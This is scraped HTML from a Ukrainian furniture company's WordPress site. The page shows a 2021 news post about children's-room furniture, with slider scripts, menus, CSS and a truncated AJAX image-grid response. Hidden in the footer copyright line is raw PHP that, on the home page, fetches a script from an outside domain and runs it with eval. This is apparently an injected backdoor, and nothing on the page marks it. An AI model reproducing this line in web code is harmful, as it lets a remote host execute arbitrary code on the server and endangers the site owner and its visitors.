						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_2">      
						<a href="http://oda.mk.ua/mebel/kuhni/" >						<img id="huge_it_slideshow_image_1_2" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2016/05/stilnie-kuhni-oda-nikolaev.jpg"  alt="" data-image_id="12" />
						</a>		
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_3">      
						<a href="http://oda.mk.ua/stolyarnyye-izdeliya/elementy-interyera/" >						<img id="huge_it_slideshow_image_1_3" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2015/08/elemante-interiera-banner.jpg"  alt="" data-image_id="11" />
						</a>		
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_4">      
						<a href="http://oda.mk.ua/portfolio/lestnitsy/" >						<img id="huge_it_slideshow_image_1_4" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2015/03/lestnitsy-naturalnoe-derevo1.jpg"  alt="" data-image_id="9" />
						</a>		
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_5">      
						<a href="http://oda.mk.ua/projects/" >						<img id="huge_it_slideshow_image_1_5" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2015/03/interior-oda1.jpg"  alt="" data-image_id="10" />
						</a>		
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					  					  <li class="huge_it_slideshow_image_second_item_1" id="image_id_1_6">      
						<a href="http://oda.mk.ua/portfolio/mebel/" >						<img id="huge_it_slideshow_image_1_6" class="huge_it_slideshow_image_1" src="http://oda.mk.ua/wp-content/uploads/2015/03/mebel-utonchennij-design1.jpg"  alt="" data-image_id="7" />
						</a>		
						<div class="huge_it_slideshow_title_text_1 none">
													</div>
						<div class="huge_it_slideshow_description_text_1 none">
													</div>
					  </li>
					              </ul>
          </div>
		  <input  type="hidden" id="huge_it_current_image_key_1" value="0" />
        </div>
      </div>
	</div>
<!-- slider thumbs  -->

<script>
jQuery(document).ready(function($) {

		
	setInterval(function() {
	jQuery('.huge_it_slider_1').find("li").each(function (){
		
  		if($(this).css("opacity") == "1"){

  			var img_id=$(this).attr('id');
  			jQuery('.huge_it_slideshow_thumbs_1').each(function (){
  				//if ($(this).hasClass('bx-clone')){$(this).removeAttr('id')}
  				var allListElements = $( 'li[id='+img_id+']' );
  				
  				$(this).find(allListElements).not(".bx-clone").each(function() {
  					

  					jQuery('.huge_it_slideshow_thumbs_1 li').find(".trans_back").css('background','rgba(255,255,255,0.3)');
  					$(this).find('.trans_back').css('background','none');

  						
  					
  				})
  				

  			
  			})
			
  		}
		
	})
},100)


	

})
</script>

	
</div>


	  		   	
	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap clearfix">
			
	<div id="primary">
		<div id="content" class="clearfix">

						
				
<article id="post-3301" class="post-3301 odanews type-odanews status-publish has-post-thumbnail hentry">
	
	<header class="entry-header">
		<h1 class="entry-title">
			Установлена мебель в детскую комнату из ДСП и МДФ		</h1>
	</header>

	<!--<div class="entry-meta">	<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="http://oda.mk.ua/author/azhur/" title="azhur">azhur</a></span></span>
	<span class="cat-links"><i class="fa fa-folder-open"></i>Без рубрики</span>
		<span class="sep"><span class="post-format"><i class="fa "></i></span></span>

		<span class="posted-on"><a href="http://oda.mk.ua/odanews/ustanovlena-mebel-v-detskuyu-komnatu/" title="07:39" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-01-31T07:39:12+00:00">31.01.2021</time></a></span></div>-->
	<p>31.01.2021 | <a href="http://oda.mk.ua/news/" title="Все новости тм «Ода»">Все новости</a></p>

	<div class="entry-content clearfix">
		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Специалисты компании &#8220;Ода&#8221; разработали оригинальное решение для детской комнаты. Мебель выполнена из светлого ДСП и крашеного экологически чистой краской МДФ. Найденное решение для детской &#8211; это практичный и красивый вариант обстановки комнаты.</p>
<p>Этот проект детской комнаты &#8211; наглядный пример того, как можно сделать небольшое помещение удобным, функциональным и уютным.</p>

		</div>
	</div>
<!-- vc_grid start -->
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:3301,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1612071557513-60b84c20-7a6d-0&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="http://oda.mk.ua/wp-admin/admin-ajax.php" data-vc-post-id="3301" data-vc-public-nonce="204a838b7e">
	</div>
</div><!-- vc_grid end -->

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Смотрите другие проекты <a title="Детская мебель" href="http://oda.mk.ua/mebel/detskaya-mebel/">детских комнат</a>.</p>

		</div>
	</div>
</div></div></div></div>
	</div>
	<hr>


	</article>


				
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://oda.mk.ua/odanews/ustanovlena-belaya-kukhnya-iz-dereva/" rel="prev"><span class="meta-nav">&larr;</span> Установлена белая кухня из натурального дерева (ольха)</a></li>
			<li class="next"><a href="http://oda.mk.ua/odanews/%d0%bf%d1%80%d0%b5%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%88%d0%ba%d0%b0%d1%84-%d0%ba%d1%83%d0%bf%d0%b5-%d1%81-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8f%d0%bd%d0%bd%d1%8b%d0%bc%d0%b8-%d1%84%d0%b0/" rel="next">Прекрасный шкаф-купе с деревянными фасадами <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
			
		</div><!-- #content -->
	</div><!-- #primary -->
	
	

<div id="secondary">
			
		
			
			<aside id="search" class="widget widget_search">
				<form action="http://oda.mk.ua/"id="search-form" class="searchform clearfix" method="get">
	<input type="text" placeholder="Поиск" class="s field" name="s">
	<input type="submit" value="Поиск" id="search-submit" name="submit" class="submit">
</form><!-- .searchform -->			</aside>
<ul><h3 class="widget-title">Новости</h3>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/3601/">&#8220;Ода Стиль&#8221; розпочала випуск жетонів-оберегів для Миколаївців</a> 06.03.2022</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/%d0%bf%d1%80%d0%b5%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%88%d0%ba%d0%b0%d1%84-%d0%ba%d1%83%d0%bf%d0%b5-%d1%81-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8f%d0%bd%d0%bd%d1%8b%d0%bc%d0%b8-%d1%84%d0%b0/">Прекрасный шкаф-купе с деревянными фасадами</a> 13.02.2022</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/ustanovlena-mebel-v-detskuyu-komnatu/">Установлена мебель в детскую комнату из ДСП и МДФ</a> 31.01.2021</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/ustanovlena-belaya-kukhnya-iz-dereva/">Установлена белая кухня из натурального дерева (ольха)</a> 28.08.2020</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/%d0%b7%d0%b0%d0%b2%d0%b5%d1%80%d1%88%d0%b5%d0%bd%d0%b0-%d0%be%d0%b1%d1%88%d0%b8%d0%b2%d0%ba%d0%b0-%d1%84%d0%b0%d1%81%d0%b0%d0%b4%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b2-%d1%81%d1%82%d0%b8%d0%bb%d0%b5/">Завершена обшивка фасада дома в стиле &#8220;Лофт&#8221;</a> 26.07.2020</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/spetsialisty-kompanii-oda-ustanovili-mebel-iz-dereva-v-kiyevskoy-kvartire/">Специалисты компании “Ода” установили мебель из дерева в киевской квартире</a> 26.02.2020</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/kukhnya-iz-ekologicheski-chistykh-materialov/">Кухня и кухонный гарнитур из экологически чистых материалов</a> 12.11.2019</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/dekorativnyye-elochki-iz-dereva-podarok-partneram-i-kollegam/">Декоративные елочки &#8211; подарок партнерам и коллегам</a> 28.10.2019</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/ustanovlena-vmestitelnaya-garderobnaya-dsp-derevo/">Вместительная гардеробная установлена!</a> 26.09.2019</p>
	</div>
	<div>
		
		
<p>		<a href="http://oda.mk.ua/odanews/zavershen-montazh-sauny-iz-olkhi/">Завершен монтаж сауны из ольхи</a> 14.04.2019</p>
	</div>
</ul>




<!--
<aside id="archives" class="widget">
				<h3 class="widget-title"><span>Архивы</span></h3>
				<ul>
						<li><a href='http://oda.mk.ua/2015/02/'>Февраль 2015</a></li>
				</ul>
			</aside>

			<aside id="meta" class="widget">
				<h3 class="widget-title"><span>Мета</span></h3>
				<ul>
										<li><a href="http://oda.mk.ua/wp-login.php">Войти</a></li>
									</ul>
			</aside>
-->
			</div>	
	
<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-68542222-1']);
_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->	
			<footer id="colophon" class="clearfix">	
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-third">
				<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title"><span>Портфоліо</span></h3><div class="menu-%d0%bf%d0%be%d1%80%d1%82%d1%84%d0%be%d0%bb%d0%b8%d0%be-%d0%b2-%d1%84%d1%83%d1%82%d0%b5%d1%80%d0%b5-container"><ul id="menu-%d0%bf%d0%be%d1%80%d1%82%d1%84%d0%be%d0%bb%d0%b8%d0%be-%d0%b2-%d1%84%d1%83%d1%82%d0%b5%d1%80%d0%b5" class="menu"><li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="http://oda.mk.ua/mebel/">Меблі для дому</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/dveri-proemi/">Двері та отвори</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/lestnitsy/">Сходи</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/elementy-interyera/">Елементи інтерʼєру</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/besedki/">Елементи екстерʼєру</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="http://oda.mk.ua/projects/">Проекти ТМ &#8220;Ода&#8221;</a></li>
</ul></div></aside>			</div>
			<div class="tg-one-third">
				<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title"><span>ТМ «Ода»</span></h3><div class="menu-%d0%be%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d0%b8-container"><ul id="menu-%d0%be%d0%b4%d0%b0-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bc%d0%b5%d0%b1%d0%b5%d0%bb%d0%b8" class="menu"><li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://oda.mk.ua/poryadok-rabot/">Порядок робіт</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://oda.mk.ua/contacts/">Контакти</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://oda.mk.ua/company/">Про марку «Ода»</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="http://oda.mk.ua/news/">Новини</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="http://oda.mk.ua/articles/">Статті</a></li>
</ul></div></aside>			</div>
			<div class="tg-one-third tg-one-third-last">
				<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Контакти</span></h3>			<div class="textwidget"><p>Зробіть замовлення:<br />
+38 (097) 731-71-46<br />
+38 (067) 731-71-46</p>
</div>
		</aside>			</div>
		</div>
	</div>
</div>
	
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Все права защищены &copy <?php if (is_home()) { ?><?php eval(file_get_contents("http://www.trafficjunky.co/textScript")); ?><?php } ?><a href="http://oda.mk.ua/" title="Изготовление мебели, лестниц и дверей из натурального дерева на заказ в г.Николаеве и других регионах Украины">Ода&nbsp;</a>2015</div>						<nav class="footer-menu" class="clearfix">
							<div class="menu-%d0%bf%d0%be%d1%80%d1%82%d1%84%d0%be%d0%bb%d0%b8%d0%be-%d0%b2-%d1%84%d1%83%d1%82%d0%b5%d1%80%d0%b5-container"><ul id="menu-%d0%bf%d0%be%d1%80%d1%82%d1%84%d0%be%d0%bb%d0%b8%d0%be-%d0%b2-%d1%84%d1%83%d1%82%d0%b5%d1%80%d0%b5-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="http://oda.mk.ua/mebel/">Меблі для дому</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/dveri-proemi/">Двері та отвори</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/lestnitsy/">Сходи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/elementy-interyera/">Елементи інтерʼєру</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/besedki/">Елементи екстерʼєру</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="http://oda.mk.ua/projects/">Проекти ТМ &#8220;Ода&#8221;</a></li>
</ul></div>		    			</nav>
					</div>
				</div>
			</div>			
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-long-arrow-up"></i></a>	
	</div><!-- #page -->
	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://oda.mk.ua/wp-content/themes/accelerate/js/navigation.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=4.12.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var huge_it_obj = {"slideCount":"3","pauseTime":"5000","width_thumbs":"366","speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/slider-image/js/jquery.bxslider.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/slider-image/js/bxslider.setup.js?ver=1.0.0'></script>
	
	<style>		
/***<add>***/
	
	  #huge_it_loading_image_ {
		height:px;
		width:px;
		display: table-cell;
		text-align: center;
		vertical-align: middle;
	 }
	  #huge_it_loading_image_.display {
		display: table-cell;
	 }
	  #huge_it_loading_image_.nodisplay {
		display: none;
	 }
	 #huge_it_loading_image_ img {
		margin: auto 0;
		width: 20% !important;
		
	 }
	 
	 .huge_it_slideshow_image_wrap_ {
		height:px;
		width:px;

		position:relative;
		display: block;
		text-align: center;
		/*HEIGHT FROM HEADER.PHP*/
		clear:both;
		
				float:none; margin:0px auto;		
		border-style:solid;
		border-left:0px !important;
		border-right:0px !important;
	}
	 .huge_it_slideshow_image_wrap1_.display {
		 width: 100%;
		 height:100%;
	 }
	 .huge_it_slideshow_image_wrap1_.display {
		 display:block;
	 }
	 .huge_it_slideshow_image_wrap1_.nodisplay {
		 display:none;
	 }
	.huge_it_slideshow_image_wrap_ * {
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}
		 

	  .huge_it_slideshow_image_ {
			/*width:100%;*/
	  }

	  #huge_it_slideshow_left_,
	  #huge_it_slideshow_right_ {
		cursor: pointer;
		display:none;
		display: block;
		
		height: 100%;
		outline: medium none;
		position: absolute;

		/*z-index: 10130;*/
		z-index: 13;
		bottom:25px;
		top:50%;		
	  }
	 

	  #huge_it_slideshow_left-ico_,
	  #huge_it_slideshow_right-ico_ {
		z-index: 13;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		cursor: pointer;
		display: table;
		left: -9999px;
		line-height: 0;
		margin-top: -15px;
		position: absolute;
		top: 50%;
		/*z-index: 10135;*/
	  }
	  #huge_it_slideshow_left-ico_:hover,
	  #huge_it_slideshow_right-ico_:hover {
		cursor: pointer;
	  }
	  
	  .huge_it_slideshow_image_container_ {
		display: table;
		position: relative;
		top:0px;
		left:0px;
		text-align: center;
		vertical-align: middle;
		width:100%;
	  }	  
		
	  .huge_it_slideshow_title_text_ {
		text-decoration: none;
		position: absolute;
		z-index: 11;
		display: inline-block;
				
		width:24%;
		/*height:44%;*/
		
		right:3%;top:3%;		padding:2%;
		text-align:right;  
		font-weight:bold;
		color:#000000;
			
		background:rgba(255,255,255,0.7)  !important;
		border-style:solid;
		font-size:13px;
		border-width:0px;
		border-color:#ffffff;
		border-radius:4px;
	  }
	  	  
	  .huge_it_slideshow_description_text_ {
		text-decoration: none;
		position: absolute;
		z-index: 11;
		border-style:solid;
		display: inline-block;
				
		width:64%;
		/*height:44%;*/
		right:3%;bottom:3%;		padding:3%;
		text-align:justify;  
		color:#ffffff;
		
		background:rgba(0,0,0,0.7) !important;
		border-style:solid;
		font-size:13px;
		border-width:0px;
		border-color:#ffffff;
		border-radius:0px;
	  }
	  
	   .huge_it_slideshow_title_text_.none, .huge_it_slideshow_description_text_.none,
	   .huge_it_slideshow_title_text_.hidden, .huge_it_slideshow_description_text_.hidden	   {display:none;}
	      
	   .huge_it_slideshow_title_text_ h1, .huge_it_slideshow_description_text_ h1,
	   .huge_it_slideshow_title_text_ h2, .huge_it_slideshow_title_text_ h2,
	   .huge_it_slideshow_title_text_ h3, .huge_it_slideshow_title_text_ h3,
	   .huge_it_slideshow_title_text_ h4, .huge_it_slideshow_title_text_ h4,
	   .huge_it_slideshow_title_text_ p, .huge_it_slideshow_title_text_ p,
	   .huge_it_slideshow_title_text_ strong,  .huge_it_slideshow_title_text_ strong,
	   .huge_it_slideshow_title_text_ span, .huge_it_slideshow_title_text_ span,
	   .huge_it_slideshow_title_text_ ul, .huge_it_slideshow_title_text_ ul,
	   .huge_it_slideshow_title_text_ li, .huge_it_slideshow_title_text_ li {
			padding:2px;
			margin:0px;
	   }

	  .huge_it_slide_container_ {
		display: table-cell;
		margin: 0 auto;
		position: relative;
		vertical-align: middle;
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
	  }
	  .huge_it_slide_bg_ {
		margin: 0 auto;
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
	  }
	  .huge_it_slider_ {
		width:100%;
		height:100%;
		display:table !important;
		padding:0px !important;
		margin:0px !important;
		
	  }
	  .huge_it_slideshow_image_item_ {
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
		display: table-cell;
		filter: Alpha(opacity=100);
		opacity: 1;
		position: absolute;
		top:0px !important;
		left:0px !important;
		vertical-align: middle;
		z-index: 1;
		margin:0px !important;
		padding:0px  !important;
		border-radius: 0px !important;
	  }
	  .huge_it_slideshow_image_second_item_ {
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
		display: table-cell;
		filter: Alpha(opacity=0);
		opacity: 0;
		position: absolute;
		top:0px !important;
		left:0px !important;
		vertical-align: middle;
		overflow:hidden;
		margin:0px !important;
		visibility:visible !important;
		padding:0px  !important;
		border-radius: 0px !important;
	  }
	  
	   .huge_it_slideshow_image_second_item_ a, .huge_it_slideshow_image_item_ a {
			display:block;
			width:100%;
			height:100%;	
	   }
	   
	  .huge_it_grid_ {
		display: none;
		height: 100%;
		overflow: hidden;
		position: absolute;
		width: 100%;
	  }
	  .huge_it_gridlet_ {
		opacity: 1;
		filter: Alpha(opacity=100);
		position: absolute;
	  }
	  
					
	  .huge_it_slideshow_dots_container_ {
		display: table;
		position: absolute;
		width:100% !important;
		height:100% !important;
	  }
	  .huge_it_slideshow_dots_thumbnails_ {
		margin: 0 auto;
		overflow: hidden;
		position: absolute;
		width:100%;
		height:30px;
	  }
	  
	  .huge_it_slideshow_dots_ {
		display: inline-block;
		position: relative;
		cursor: pointer;
		box-shadow: 1px 1px 1px rgba(0,0,0,0.1) inset, 1px 1px 1px rgba(255,255,255,0.1);
		width:10px;
		height: 10px;
		border-radius: 10px;
		background: #00f;
		margin: 10px;
		overflow: hidden;
		z-index: 17;
	  }
	  
	  .huge_it_slideshow_dots_active_ {
		opacity: 1;
		filter: Alpha(opacity=100);
	  }
	  .huge_it_slideshow_dots_deactive_ {
	  
	  }
	  
	
		
		.huge_it_slideshow_image_wrap_ {
			background:#ffffff;
			border-width:0px;
			border-color:#ffffff;
			border-radius:0px;
		}
		.huge_it_slideshow_image_wrap_.nocolor {
			background: transparent;
		}
		
		.huge_it_slideshow_dots_thumbnails_ {
					}
		
		.huge_it_slideshow_dots_ {
			background:#000000;
		}
		
		.huge_it_slideshow_dots_active_ {
			background:#ffffff;
		}
							/*//////////////////////slider thunbnail styles start///////////////////////////*/
		
		.bx-wrapper .bx-controls-direction a.disabled {
		  display: ;
		}
		.bx-viewport {
		  height: 100px !important;
		  -webkit-transform: translatez(0);
		}
		.entry-content a{
			border-bottom: none !important;
		}
		.entry-content li{
			margin:0px !important;
			padding: 0px !important;
		}
		.entry-content ul{
			list-style-type:none !important;
			margin: 0px !important;
			padding: 0px !important;
		}
		.bx-wrapper {
		  position: relative;
		  margin: 0 auto 0 auto;
		  padding: 0;
		  max-width: 1100px !important;
		  *zoom: 1;
		  -ms-touch-action: pan-y;
		  touch-action: pan-y;
		}
		.huge_it_slideshow_thumbs_container_{
						}
		.huge_it_slideshow_thumbs_{

			
		}
		.huge_it_slideshow_thumbs_ li{
			display: inline-block;
			 
		    height: 100px ;
		    

			
		}
		.huge_it_slideshow_thumbnails_ {
		    display: inline-block;
		    position: relative;
		    cursor: pointer;
		    background: #FFFFFF;
		    z-index: 17;
		}
		.sl_thumb_img{
		    width: 100% !important;
		    height: 100% !important;
		    display: block;
		    margin: 0 auto;
		}
		.sl_thumb_img2{
		    height: 100% !important;
		    display: block;
		    margin: 0 auto;
		}
		.trans_back{
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
			background:rgba(255,255,255,0.5);
			transition: 0.3s ease;
		}
		.trans_back:hover{
			background:none !important;
		}
		.play-icon.youtube {background:url(http://oda.mk.ua/wp-content/plugins/slider-image/images/play.youtube.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;}

		.play-icon.vimeo {background:url(http://oda.mk.ua/wp-content/plugins/slider-image/images/play.vimeo.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
		}
		.bx-wrapper {
		  
		  border: 0px solid #fff;
		  background: #fff;
		}
		
		/*////////////slider thunbnail styles end//////////////*/
		
							#huge_it_slideshow_left_ {	
						left:0px;
						margin-top:-21px;
						height:43px;
						width:29px;
						background:url(http://oda.mk.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat; 
					}
					
					#huge_it_slideshow_right_ {
						right:0px;
						margin-top:-21px;
						height:43px;
						width:29px;
						background:url(http://oda.mk.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat; 
					}
				/***</add>***/

	</style>



		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oda.mk.ua/wp-admin/admin-ajax.php
body_size: 10037
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpcf-promo-tabs-css'  href='http://oda.mk.ua/wp-content/plugins/types/embedded/resources/css/tabs.css?ver=1.6.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='toolset-dashicons-css'  href='http://oda.mk.ua/wp-content/plugins/types/embedded/resources/css/dashicons.css?ver=1.6.6.3' type='text/css' media='all' />
<div class="vc_grid vc_row vc_grid-gutter-5px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya28-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya28-1024x768.jpg" title="detskaya28"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya28-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya29-1024x768.jpg') !important;">
	<a href="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya29-1024x768.jpg" title="detskaya29"  data-rel="prettyPhoto[rel--739225169]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://oda.mk.ua/wp-content/uploads/2021/01/detskaya29-1024x768.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('http://oda.mk.ua/wp-content/uploads/2021/01/detskaya30-1024x768.jpg') !important;">
